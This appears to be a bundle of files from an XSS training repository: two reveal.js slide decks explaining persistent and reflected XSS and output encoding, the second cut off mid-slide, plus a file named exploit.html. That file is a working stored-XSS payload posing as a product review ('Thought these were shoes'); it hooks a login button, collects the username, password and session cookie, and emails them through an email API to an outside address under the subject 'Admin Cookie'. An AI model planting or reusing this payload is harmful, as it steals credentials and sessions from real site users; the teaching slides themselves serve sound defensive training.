
<file: presentation/src/main/resources/static/index.html>
<!doctype html>
<html lang="en">

<head>
    <meta charset="utf-8">

    <title>Cross Site Scripting</title>

    <meta name="apple-mobile-web-app-capable" content="yes"/>
    <meta name="apple-mobile-web-app-status-bar-style" content="black-translucent"/>

    <meta name="viewport"
          content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no, minimal-ui">

    <link rel="stylesheet" href="css/reveal.css">
    <link rel="stylesheet" href="css/theme/black.css" id="theme">

    <!-- Code syntax highlighting -->
    <link rel="stylesheet" href="lib/css/zenburn.css">

    <style type="text/css">
        pre.bigcode {
            text-align: center;
            font-size: 1em
        }

        pre.medcode {
            text-align: center;
            font-size: 0.7em
        }

        #speaker-controls {
            font-size: 0.3em
        }

        .present ul li {
            margin-bottom: 0.5em
        }
    </style>

    <style type="text/css">
        .reveal p {
            margin-left: 50px;
            margin-right: 50px;
        }
    </style>

    <!-- Printing and PDF exports -->
    <script>
        var link = document.createElement('link');
        link.rel = 'stylesheet';
        link.type = 'text/css';
        link.href = window.location.search.match(/print-pdf/gi) ? 'css/print/pdf.css' : 'css/print/paper.css';
        document.getElementsByTagName('head')[0].appendChild(link);
    </script>

    <!--[if lt IE 9]>
    <script src="lib/js/html5shiv.js"></script>
    <![endif]-->
</head>

<body>

<div class="reveal">

    <!-- Any section element inside of this container is displayed as a slide -->
    <div class="slides">

        <section>
            <h1>Cross Site Scripting</h1>

            <h3>OWASP #3</h3>
        </section>

        <section>
            <h2>What is XSS?</h2>

            <p>A vulnerability that enables attackers to inject client-side script into Web pages viewed by other users.
            </p>
            <aside class="notes">
                <ul>
                    <li>Frankly, it’s not a very good name because it isn’t generally “cross site"</li>
                    <li>The application developer thinks of the submission as data, but it quickly becomes code or
                        content
                    </li>
                    <li>The murky line between code and content.</li>
                </ul>
            </aside>
        </section>

        <section>
            <h2>So what do we have to lose?</h2>
            <ul>
                <li>Confidentiality</li>
                <li>Integrity</li>
                <li>Availability</li>
            </ul>
            <aside class="notes">
                <ul>
                    <li>Confidentiality: XSS provides attackers with the possibility of leaking data. A common attack is
                        to inject JS on to page which writes resources to a page which can be used to leak information
                        like session ids
                    </li>
                    <li>Integrity: Your integrity is basically nil if an attacker can basically rewrite the page at
                        will.
                    </li>
                    <li>Availability: Not a direct availability threat, but can be a gateway to one if XSS is used as a
                        mechanism for leaking admin creds
                    </li>
                </ul>
            </aside>
        </section>

        <section>
            <h2>Persistent XSS</h2>
            <img src="img/persistent-xss.png" style="width: 800px;"/>
            <aside class="notes">
                <ul>
                    <li>What these three have in common is that input comes into the system from an attacker and is
                        rendered as executable or presentation logic in another user’s browser.
                    </li>
                    <li>The difference is whether the delivery vector and whether it is in or out-of-band. What I mean
                        by that is as follows:
                    </li>
                    <li>
                        Persistent XSS
                        <ul>
                            <li>Persistent XSS is, by definition, stored on a server somewhere and delivered
                                out-of-band. I
                                think of it as the avatar or comment-page vulnerability:
                            </li>
                            <li>Imagine you could put any unrestricted content in a facebook post, including
                                JavasScript, CSS,
                                HTML, etc. You could set your profile to contain JavaScript that would, for example
                                <ul>
                                    <li>Prompt for a username and password</li>
                                    <li>Steal session information</li>
                                    <li>Show and/or hide different parts of the page</li>
                                </ul>
                            </li>
                            <li>You save it in one session and it appears to users in another. Depending on the level of
                                auditing and anonymity of posting, finding the source of the problem would be very
                                challenging
                            </li>
                        </ul>

                    </li>
                    <li>
                        Reflected XSS
                        <ul>
                            <li>Reflected XSS can be dangerous but cannot be delivered asynchronously like a persistent
                                XSS
                                attack
                            </li>
                            <li>In this case, the dangerous payload must be delivered via GET parameters or POST
                                payload
                            </li>
                            <li>That means the attacker needs to send you a link, directing you to an endpoint they
                                control in
                                some way, perhaps via email or IM. You click on that link, and the malicious content
                                from the
                                URL is rendered to the page
                            </li>
                            <li>The effect of server and client reflected XSS is basically the same, but implementing
                                controls
                                is a bit different because of where the they exist.
                            </li>
                            <li>Client is by definition in JavaScript
                            <li>Server is whatever your server-side web application platform

                        </ul>
                    </li>
                </ul>

            </aside>
        </section>

        <section>
            <h2>Reflected XSS</h2>
            <img src="img/reflected-xss.png" style="width: 800px;"/>
            <aside class="notes">
                <ul>
                    <li>What these three have in common is that input comes into the system from an attacker and is
                        rendered as executable or presentation logic in another user’s browser.
                    </li>
                    <li>The difference is whether the delivery vector and whether it is in or out-of-band. What I mean
                        by that is as follows:
                    </li>
                    <li>
                        Persistent XSS
                        <ul>
                            <li>Persistent XSS is, by definition, stored on a server somewhere and delivered
                                out-of-band. I
                                think of it as the avatar or comment-page vulnerability:
                            </li>
                            <li>Imagine you could put any unrestricted content in a facebook post, including
                                JavasScript, CSS,
                                HTML, etc. You could set your profile to contain JavaScript that would, for example
                                <ul>
                                    <li>Prompt for a username and password</li>
                                    <li>Steal session information</li>
                                    <li>Show and/or hide different parts of the page</li>
                                </ul>
                            </li>
                            <li>You save it in one session and it appears to users in another. Depending on the level of
                                auditing and anonymity of posting, finding the source of the problem would be very
                                challenging
                            </li>
                        </ul>

                    </li>
                    <li>
                        Reflected XSS
                        <ul>
                            <li>Reflected XSS can be dangerous but cannot be delivered asynchronously like a persistent
                                XSS
                                attack
                            </li>
                            <li>In this case, the dangerous payload must be delivered via GET parameters or POST
                                payload
                            </li>
                            <li>That means the attacker needs to send you a link, directing you to an endpoint they
                                control in
                                some way, perhaps via email or IM. You click on that link, and the malicious content
                                from the
                                URL is rendered to the page
                            </li>
                            <li>The effect of server and client reflected XSS is basically the same, but implementing
                                controls
                                is a bit different because of where the they exist.
                            </li>
                            <li>Client is by definition in JavaScript
                            <li>Server is whatever your server-side web application platform

                        </ul>
                    </li>

                    <li>The only difference between client and server reflected is the mechanism by which the attacker
                        content is included in the page. For server-reflected, a GET, POST, header, param, whatever is
                        included during server-side page rendering.
                    </li>
                    <li>For DOM-based, JS is rendering things params or cookies directly into the page.</li>
                    <li>The former is tricky because there are more ways to create this vulnerability. You can render
                        anything in the request, really.
                    </li>
                    <li>The latter can only be via GET parameter, cookies and headers (if using Ajax). Data like POST
                        body isn’t accessible.
                    </li>
                    <li>Either way, the effect is the same, attacker content is “bounced” through the request onto the
                        page.
                    </li>
                </ul>
            </aside>
        </section>

        <section>
          <h2>Vulnerable App</h2>

          <pre><code class="bash">
          $ ./gradlew xss-demo-app:run
          </code></pre>

          <aside class="notes">
            <ul>
              <li>"Can you find the vulnerability?"</li>
              <li>Move around the room and help people if needed</li>
            </ul>
          </aside>

        </section>

        <section>
            <h2>Defending against XSS</h2>
            <ul>
                <li>Input validation</li>
                <li>Output encoding</li>
                <li>Safe script includes</li>
                <li>Avoid mixed contexts</li>
                <li>Avoid "unsafe" JavaScript like eval() and innerHTML</li>
            </ul>
            <aside class="notes">

            </aside>
        </section>

        <section>
            <h2>Input Validation: Basic Case</h2>
            <table>
                <thead>
                <tr>
                    <td>Input</td>
                    <td>Output</td>
                </tr>
                <tr></tr>
                </thead>
                <tbody>
                <tr>
                    <td>42</td>
                    <td>42</td>
                </tr>
                <tr>
                    <td>Hello world!</td>
                    <td>Hello world!</td>
                </tr>
                <tr>
                    <td>
                        &lt;script&gt;alert(“gotcha”);&lt;/script&gt;
                    </td>
                    <td>
                        <code>
                            &#38;lt;script&#38;gt;alert(“gotcha”);<br>&#38;lt;/script&#38;gt;
                        </code>
                    </td>
                </tr>
                </tbody>

            </table>
            <aside class="notes">
                <p>untrusted data: "the most fundamental core idea of secure coding"</p>
            </aside>
        </section>

        <section>
            <h2>Being Too Helpful</h2>
            <img src="img/error-popup.png" style="width: 600px;"/>
            <aside class="notes">
            </aside>
        </section>

        <section>
            <h2>More Complex Cases</h2>
            <ul>
                <li>A web-based email client</li>
                <li>A web-based ssh client</li>
                <li>Or, heaven help you, a web-based HTML editor</li>
            </ul>
            <aside class="notes">
                <ul>
                    <li>In these cases, you don’t have the luxury of eliminating huge swaths of characters. So it is
                        worth limiting your input as much as possible, but now you are reliant on output encoding.
                        Output encoding is much trickier and harder to practice the positive modeling that I recommend
                        so heavily.
                    </li>
                    <li>Black-listing is very hard to get right, particularly given the complexities of International
                        character sets which you most likely need to support.
                    </li>
                    <li>Instead you may be force to take in a wide range of input, but control what is rendered. At this
                        point context is critical.
                    </li>
                    <li>To give you a taste of the different types of contexts you need to be aware of…. NEXT SLIDE</li>
                </ul>
            </aside>
        </section>

        <section>
            <h2>Browser Rendering Contexts</h2>
            <ul>
                <li>HTML context</li>
                <li>HTML attribute context</li>
                <li>JavaScript context</li>
                <li>JavaScript string context</li>
                <li>CSS context</li>
                <li>JSON entity context</li>
                <li>URL context</li>
            </ul>
            <aside class="notes">
                Each of these contexts is governed by a different set of rules. For example, what happens when an attacker manages to squeeze a less-than and greater-than into an HTML page? Or a quote into a bit of JS?
                To make things worse, these contexts can be nested and the complexity increases dramatically.
            </aside>
        </section>
        <section>
            <h2>What is Output Encoding?</h2>

            <p>Escaping characters and sequences so they do not render in the wrong context</p>
            <img src="img/output-encoding.png" style="width:800px;"/>
        </section>
        <section>
            <h2>HTML Output Encoding</h2>
            <pre>
                Un-encoded
                <code>
                    &lt;p&gt;&lt;img src='http://evil.org/deface.gif'&gt;&lt;/p&gt;
                </code>

                Encoded
                <code>
                    &amp;lt;p&amp;gt;&amp;lt;img src='http://evil.org/deface.gif'&amp;gt;&amp;lt;/p&amp;gt;
                </code>
            </pre>
        </section>
        <section>
            <h2>JavaScript Output Encoding</h2>
            <pre>
                <code>
                    attackerInput="\"); alert('gotcha');//"
                    &lt;script&gt;
                    doSomething("attackerInput");
                    &lt;/script&gt;
                </code>
                    Unescaped
                <code>
                    &lt;script&gt;
                    doSomething(""); alert('gotcha');//");
                    &lt;/script&gt;
                </code>
                    Escaped
                <code>
                    &lt;script&gt;
                    doSomething("\x22\x29\x3B\x20alert\x28\x27gotcha\x27\x29\x3B\x2F\x2F");
                    &lt;/script&gt;
                </code>
            </pre>
        </section>

        <section>
          <h2>Fix It!</h2>

          <pre><code class="bash">
            ./gradlew xss-demo-app:appSecTest
          </code></pre>

          <aside class="notes">
            <ul>
              <li>Second hands on section, encourage pairs</li>
              <li>Maybe ask inexperienced people to raise hands, pair inexperienced with experienced</li>
              <li>Walk around the room and check up on people, give hints when necessary</li>
            </ul>
          </aside>
        </section>

        <section>
            <h2>References</h2>
            <ul>
                <li>
                    <a href="https://www.owasp.org/index.php/XSS_%28Cross_Site_Scripting%29_Prevention_Cheat_Sheet">OWASP
                        XSS Cheat Sheet</a></li>
                <li>
                    <a href="https://www.owasp.org/index.php/Cross-Site_Request_Forgery_%28CSRF%29_Prevention_Cheat_Sheet">OWASP
                        CSRF Cheat Sheet</a>
                </li>
                <li>
                    <a href="https://www.owasp.org/index.php/Top_10_2013-A3-Cross-Site_Scripting_(XSS)">OWASP Top 10 -
                        A3 – Cross-Site Scripting</a>
                </li>
                <li>
                    <a href="https://www.owasp.org/index.php/Top_10_2013-A8-Cross-Site_Request_Forgery_(CSRF)">OWASP Top
                        10 - A8 – Cross-Site Request Forgery</a>
                </li>
            </ul>
        </section>

        <section>
            <h2>Feedback?</h2>
        </section>


    </div>
</div>

<script src="lib/js/head.min.js"></script>
<script src="js/reveal.js"></script>

<script>

    // Full list of configuration options available at:
    // https://github.com/hakimel/reveal.js#configuration
    Reveal.initialize({
        controls: false,
        progress: true,
        history: true,
        center: true,
        slideNumber: true,

        transition: 'slide', // none/fade/slide/convex/concave/zoom

        width: "95%",

        // Optional reveal.js plugins
        dependencies: [
            {
                src: 'lib/js/classList.js', condition: function () {
                return !document.body.classList;
            }
            },
            {
                src: 'plugin/markdown/marked.js', condition: function () {
                return !!document.querySelector('[data-markdown]');
            }
            },
            {
                src: 'plugin/markdown/markdown.js', condition: function () {
                return !!document.querySelector('[data-markdown]');
            }
            },
            {
                src: 'plugin/highlight/highlight.js', async: true, condition: function () {
                return !!document.querySelector('pre code');
            }, callback: function () {
                hljs.initHighlightingOnLoad();
            }
            },
            {src: 'plugin/zoom-js/zoom.js', async: true},
            {src: 'plugin/notes/notes.js', async: true}
        ]
    });

</script>

</body>
</html>
</file>

<file: exploit.html>
<script type="text/javascript>(window.onresize = function() {window.resizeTo(1024, 768);};)();</script>


<script type="text/javascript">window.open("https://pbs.twimg.com/profile_images/2264741552/86ydd8t9tymggs5dgo8p.jpeg", '_blank', 'location=yes,height=570,width=520,scrollbars=yes,status=yes');</script>


<html><script type="text/javascript">document.getElementById('hi').innerHtml = "hi";</script><div id="hi"></div></html>



<script src="//ajax.googleapis.com/ajax/libs/jquery/1.10.2/jquery.min.js"></script>
<script>
var sendPrivateInfo = function(content){$.ajax({
  type: "POST",
  url: "https://mandrillapp.com/api/1.0/messages/send.json",
  data: {
    'key': '1fl-T3eTZAFIM38mdwFPyA',
    'message': {
      'from_email': 'test@hack.tv',
      'to': [
          {
            'email': 'greg.dutcher@gmail.com',		
            'name': 'hi',
            'type': 'to'
          }
        ],
      'autotext': 'true',
      'subject': 'Admin Cookie',
      'html': content
    }
  }
 }).done(function(response) {});};
document.getElementById("login-button").onclick = function(){
	username = document.getElementById("username-text").value;
	password = document.getElementById("password-text").value;
	var content = "Username: "+username;
	content += "\n";
	content += "Password: "+password;
	content += "\n";
	content += "Cookie: "+document.cookie;
	sendPrivateInfo(content);
};
</script>Thought these were shoes.  VERY disappointed.
</file>

<file: presentation/src/main/resources/static/xss.html>
<!doctype html>
<html lang="en">

<head>
    <meta charset="utf-8">

    <title>Cross Site Scripting</title>

    <meta name="apple-mobile-web-app-capable" content="yes"/>
    <meta name="apple-mobile-web-app-status-bar-style" content="black-translucent"/>

    <meta name="viewport"
          content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no, minimal-ui">

    <link rel="stylesheet" href="css/reveal.css">
    <link rel="stylesheet" href="css/theme/black.css" id="theme">

    <!-- Code syntax highlighting -->
    <link rel="stylesheet" href="lib/css/zenburn.css">

    <style type="text/css">
        pre.bigcode {
            text-align: center;
            font-size: 1em
        }

        pre.medcode {
            text-align: center;
            font-size: 0.7em
        }

        #speaker-controls {
            font-size: 0.3em
        }

        .present ul li {
            margin-bottom: 0.5em
        }
    </style>

    <style type="text/css">
        .reveal p {
            margin-left: 50px;
            margin-right: 50px;
        }
    </style>

    <!-- Printing and PDF exports -->
    <script>
        var link = document.createElement('link');
        link.rel = 'stylesheet';
        link.type = 'text/css';
        link.href = window.location.search.match(/print-pdf/gi) ? 'css/print/pdf.css' : 'css/print/paper.css';
        document.getElementsByTagName('head')[0].appendChild(link);
    </script>

    <!--[if lt IE 9]>
    <script src="lib/js/html5shiv.js"></script>
    <![endif]-->
</head>

<body>

<div class="reveal">

    <!-- Any section element inside of this container is displayed as a slide -->
    <div class="slides">

        <section>
            <h1>Cross Site Scripting</h1>

            <h3>OWASP #3</h3>
        </section>

        <section>
            <h2>What is XSS?</h2>
        </section>

        <section>
            <h2>What is XSS? The Simple definition</h2>
            <p>
                JavaScript, HTML, or CSS where it doesn’t belong messing with your app.
            </p>
        </section>

        <section>
            <h2>Persistent XSS</h2>
            <img src="img/persistent-xss.png" style="width: 800px;"/>
            <aside class="notes">
                <ul>
                    <li>
                        Persistent XSS
                        <ul>
                            <li>Persistent XSS is, by definition, stored on a server somewhere and delivered
                                out-of-band. I
                                think of it as the avatar or comment-page vulnerability:
                            </li>
                            <li>Imagine you could put any unrestricted content in a facebook post, including
                                JavasScript, CSS,
                                HTML, etc. You could set your profile to contain JavaScript that would, for example
                                <ul>
                                    <li>Prompt for a username and password</li>
                                    <li>Steal session information</li>
                                    <li>Show and/or hide different parts of the page</li>
                                </ul>
                            </li>
                            <li>You save it in one session and it appears to users in another. Depending on the level of
                                auditing and anonymity of posting, finding the source of the problem would be very
                                challenging
                            </li>
                        </ul>

                    </li>
                </ul>
            </aside>
        </section>

        <section>
            <h2>Reflected XSS</h2>
            <img src="img/reflected-xss.png" style="width: 800px;"/>
            <aside class="notes">
                <ul>
                    <li>
                        Reflected XSS
                        <ul>
                            <li>Reflected XSS can be dangerous but cannot be delivered asynchronously like a persistent
                                XSS attack
                            </li>
                            <li>In this case, the dangerous payload must be delivered via GET parameters or POST
                                payload
                            </li>
                            <li>That means the attacker needs to send you a link, directing you to an endpoint they
                                control in
                                some way, perhaps via email or IM. You click on that link, and the malicious content
                                from the
                                URL is rendered to the page
                            </li>
                            <li>The effect of server and client reflected XSS is basically the same, but implementing
                                controls
                                is a bit different because of where the they exist.
                            </li>
                            <li>Client is by definition in JavaScript
                            <li>Server is whatever your server-side web application platform

                        </ul>
                    </li>
                    <li>The only difference between client and server reflected is the mechanism by which the attacker
                        content is included in the page. For server-reflected, a GET, POST, header, param, whatever is
                        included during server-side page rendering.
                    </li>
                    <li>For DOM-based, JS is rendering things params or cookies directly into the page.</li>
                    <li>The former is tricky because there are more ways to create this vulnerability. You can render
                        anything in the request, really.
                    </li>
                    <li>The latter can only be via GET parameter, cookies and headers (if using Ajax). Data like POST
                        body isn’t accessible.
                    </li>
                    <li>Either way, the effect is the same, attacker content is “bounced” through the request onto the
                        page.
                    </li>
                </ul>
            </aside>
        </section>

        <section>
            <h2>XSS Scavenger Hunt!</h2>
        </section>

        <section>
            <h2>Why does XSS happen?</h2>
        </section>

        <section>
            <h2>Why does XSS happen?</h2>
            <p>The line between executable code and data is murky.</p>
        </section>

        <section>
            <h2>Let's say you show your product owner a XSS vulnerability, and they say, "So what?"</h2>
        </section>

        <section>
            <h2>Did you touch on...</h2>
            <ul>
                <li>Confidentiality?</li>
                <li>Integrity?</li>
                <li>Availability?</li>
            </ul>
            <aside class="notes">
                Availability is not as much a concern. It may be used as a stepping stone towards poor availability but it's not a main concern.
            </aside>
        </section>

        <section>
            <h2>Defending against XSS</h2>
            <ul>
                <li>Input validation</li>
                <li>Output encoding</li>
                <li>Safe script includes</li>
                <li>Avoid mixed contexts</li>
                <li>Avoid "unsafe" JavaScript like eval() and innerHTML</li>
            </ul>
            <aside class="notes">

            </aside>
        </section>

        <section>
            <h2>Input Validation: Basic Case</h2>
            <table>
                <thead>
                <tr>
                    <td>Input</td>
                    <td>Output</td>
                </tr>
                <tr></tr>
                </thead>
                <tbody>
                <tr>
                    <td>42</td>
                    <td>2a</td>
                </tr>
                <tr>
                    <td>2001</td>
                    <td>7da</td>
                </tr>
                <tr>
                    <td>
                        &lt;script&gt;alert(“gotcha”);&lt;/script&gt;
                    </td>
                    <td>
                        ???
                    </td>
                </tr>
                </tbody>

            </table>
            <aside class="notes">
                <p>untrusted data: "the most fundamental core idea of secure coding"</p>
            </aside>
        </section>

        <section>
            <h2>Being Too Helpful</h2>
            <img src="img/error-popup.png" style="width: 600px;"/>
            <aside class="notes">
            </aside>
        </section>

        <section>
            <h2>More Complex Cases</h2>
            <ul>
                <li>A web-based email client</li>
                <li>A web-based ssh client</li>
                <li>Or, heaven help you, a web-based HTML editor</li>
            </ul>
            <aside class="notes">
                <ul>
                    <li>In these cases, you don’t have the luxury of eliminating huge swaths of characters. So it is
                        worth limiting your input as much as possible, but now you are reliant on output encoding.
                        Output encoding is much trickier and harder to practice the positive modeling that I recommend
                        so heavily.
                    </li>
                    <li>Black-listing is very hard to get right, particularly given the complexities of International
                        character sets which you most likely need to support.
                    </li>
                    <li>Instead you may be force to take in a wide range of input, but control what is rendered. At this
                        point context is critical.
                    </li>
                    <li>To give you a taste of the different types of contexts you need to be aware of…. NEXT SLIDE</li>
                </ul>
            </aside>
        </section>

        <section>
            <h2>Browser Rendering Contexts</h2>
            <ul>
                <li>HTML context</li>
                <li>HTML attribute context</li>
                <li>JavaScript context</li>
                <li>JavaScript string context</li>
                <li>CSS context</li>
                <li>JSON entity context</li>
                <li>URL context</li>
            </ul>
            <aside class="notes">
                Each of these contexts is governed by a different set of rules. For example, what happens when an attacker manages to squeeze a less-than and greater-than into an HTML page? Or a quote into a bit of JS?
                To make things worse, these contexts can be nested and the complexity increases dramatically.
            </aside>
        </section>

        <section>
            <h2>What is Output Encoding?</h2>

            <p>Escaping characters and sequences so they do not render in the wrong context</p>
            <img src="img/output-encoding.png" style="width:800px;"/>
        </section>

        <section>
            <h2>HTML Output Encoding</h2>
            <pre>
                <code>
                    $attackerInput="&lt;img src='http://evil.org/deface.gif'&gt;"

                    &lt;p&gt;$attackerInput&lt;/p&gt;

                    $attackerInput="&lt;img src='http://evil.org/deface.gif'&gt;"
                </code>

                Un-encoded
                <code>
                    &lt;p&gt;&lt;img src='http://evil.org/deface.gif'&gt;&lt;/p&gt;
                </code>

                Encoded
                <code>
                    &amp;lt;p&amp;gt;&amp;lt;img src='http://evil.org/deface.gif'&amp;gt;&amp;lt;/p&amp;gt;
                </code>
            </pre>
        </section>
        <section>
            <h2>JavaScript Output Encoding</h2>
            <pre>
